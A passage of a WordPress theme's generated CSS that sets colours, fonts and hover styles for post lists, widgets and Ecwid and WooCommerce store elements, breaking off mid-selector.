.btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #f55047;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #f55047;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #f55047;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #f55047;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #f55047;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Sen, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #f55047;box-shadow: 0px 0px 0px 8px rgba(245,80,71,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #f55047;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #f55047;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #f55047;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #f55047;}.post_format-post-format-quote .post-format-quote:before {color: #f55047;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #f55047;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #f55047;}/* Single Post */.single-post blockquote {border-color: #f55047;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #f55047;background-color: #f55047;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #f55047;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #f55047;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #f55047;border-right-color: #f55047;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #f55047;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 34px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f55047;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #f55047;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #f55047;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #f55047;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,118,109);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #f55047;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #f55047;border-color: #f55047;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #f55047;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #f55047;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,118,109);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #f55047;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #f55047;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #f55047;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #f55047;border-color: #f55047;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f55047;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #f55047;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #f55047;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #f55047;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #f55047;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #f55047;}.widget_calendar th,.widget_calendar caption {color: #f55047;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #f55047;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #f55047;border-right-color: #f55047;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #f55047;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #f55047;background-color: transparent;color: #f55047;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #f55047;background-color: #f55047;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #f55047;background-color: #f55047;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #f55047;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #f55047;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}/* Single product */.woocommerce table.variations .reset_variations,.woocommerce-review-link{font-weight: 400;}.product_meta,.woocommerce-tabs .tabs li a,.single-product .quantity label,.woocommerce table.variations .label{font-weight: 500;}.woocommerce table.variations select{color: #a1a2a4;}.product_meta .sku_wrapper span,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight: 300;}.woocommerce-tabs .tabs li a{color: #3b3d42;}.woocommerce-tabs .tabs li a:hover{color: #f55047;}/* #Button Appearance Styles (regular scheme) */.elementor-widget-wp-widget-woocommerce_product_search button,.widget_product_search button,.added_to_cart.wc-forward,.woocommerce .button,.elementor-widget-wp-widget-woocommerce_widget_cart .button,.elementor-widget-wp-widget-woocommerce_product_search .button {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.jet-compare-button__link,.jet-wishlist-button__link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: #f55047;}.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: rgb(255,118,109);}.elementor-widget-wp-widget-woocommerce_product_search button:hover,.widget_product_search button:hover,.added_to_cart.wc-forward:hover,.button:hover{color: #ffffff;background-color: rgb(255,118,109);}.widget_recently_viewed_products .amount,.widget_products .amount,.widget_top_rated_products .amount,.price,table.woocommerce-grouped-product-list tr td.woocommerce-grouped-product-list-item__price{font-weight: 400;}/*Reviews*/ol.commentlist li .meta strong{font-weight: 300;}ol.commentlist li .meta{color: #a1a2a4;}/*Single Product Thumbnails*/.woocommerce-product-gallery__trigger{background-color: #ffffff;color: #3b3d42;}.woocommerce-product-gallery__trigger:hover{background-color: #3b3d42;color:#ffffff;}/*WooCommerce cart page*/.woocommerce-cart table tr td.product-remove a{color: #a1a2a4;}.woocommerce-cart table tr td.product-name a{color: #3b3d42;}.woocommerce-cart table tr td.product-price ,.woocommerce-cart table tr td.product-subtotal,.woocommerce-cart .cart-collaterals table tr.cart-subtotal .amount,.woocommerce-cart .cart-collaterals table tr.order-total .amount {font-weight: 400;color: #3b3d42;}.woocommerce-cart table tr td.product-quantity input{color:#a1a2a4;}.woocommerce-cart table tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content label,.woocommerce-cart table tr td.actions label{font-weight: 500;}.woocommerce-cart table tr td.actions > .button,.woocommerce-cart .cart-collaterals table tr.order-total .amount{color: #f55047;}.woocommerce-cart table tr td.actions > .button:hover{color: #3b3d42;}.woocommerce-cart table tr td.product-remove a:hover,.woocommerce-cart table tr td.product-name a:hover {color: #f55047;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#a1a2a4;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button:hover{background-color:#f55047;}.woocommerce-cart table tr td.actions{background-color: rgba(245,80,71,0.05);}/*WooCommerce checkout*/.woocommerce-checkout label,.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox),.lost_password a,.comment-form label,.woocommerce-checkout .woocommerce-checkout-review-order table .amount,.woocommerce-checkout .woocommerce-checkout-review-order table tr th,.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{font-weight: 500;}.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{color:#f55047;}.woocommerce-checkout .woocommerce-checkout-review-order table tfoot,.wc_payment_methods li .payment_box{background-color: rgba(245,80,71,0.05);}.woocommerce-checkout .woocommerce-message,.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info{font-weight: 400;}label.checkbox input[type="checkbox"] + span::after,label.inline input[type="checkbox"] + span::after {color: #f55047;}label.checkbox.woocommerce-form__label,label.inline.woocommerce-form__label{color:#a1a2a4;font-weight: 300;}.woocommerce-checkout .place-order button.button:hover{background-color:#f55047;}/*WooCommerce my-account*/.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{font-weight: 900;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color: #ffffff;background-color: #f55047;border-color: #f55047;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr th,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td:first-child,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr th{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button),.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a{color: #3b3d42;font-weight:300;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button):hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a:hover{color: #f55047;}.woocommerce-order-received 